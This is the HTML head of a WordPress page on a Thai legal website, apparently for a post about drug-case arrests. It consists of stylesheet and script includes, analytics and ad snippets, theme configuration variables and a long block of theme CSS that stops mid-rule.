<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/3944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-11C' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2017%2F08%2F27%2Farrested-for-drug-case-can-you-revive-it%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2017/08/27/arrested-for-drug-case-can-you-revive-it/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="111b320c95";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Kanit-Regular;
	font-size:16px;
	line-height:20px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Kanit-Regular;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Kanit-Regular;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Kanit-Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Kanit-Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Kanit-Regular;
	font-size:16px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:Kanit-Regular;
	font-size:50px;
	line-height:54px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Kanit-Regular;
	font-weight:normal;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Kanit-Regular;
	font-size:13px;
	line-height:17px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Kanit-Regular;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Kanit-Regular;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Kanit-Regular;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
